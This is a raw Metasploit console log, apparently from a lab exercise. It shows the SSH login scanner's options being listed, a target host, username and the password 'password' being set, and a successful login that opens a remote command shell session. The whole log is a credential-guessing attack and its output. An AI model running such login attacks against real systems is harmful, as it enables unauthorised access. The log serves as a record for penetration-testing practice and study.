 msf5 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.141.237.3
RHOSTS => 192.141.237.3
msf5 auxiliary(scanner/ssh/ssh_login) > set USERNAME JACKIE
USERNAME => JACKIE
msf5 auxiliary(scanner/ssh/ssh_login) > set PASSWORD password
PASSWORD => password
msf5 auxiliary(scanner/ssh/ssh_login) > exploit
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > set USERNAME jackie
USERNAME => jackie
msf5 auxiliary(scanner/ssh/ssh_login) > exploit
[+] 192.141.237.3:22 - Success: 'jackie:password' ''
[*] Command shell session 1 opened (192.141.237.2:39277 -> 192.141.237.3:22) at 2024-04-15 05:32:00 +0000
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell unknown SSH jackie:password (192.141.237.3:22) 192.141.237.2:39277 -> 192.141.237.3:22 (192.141.237.3)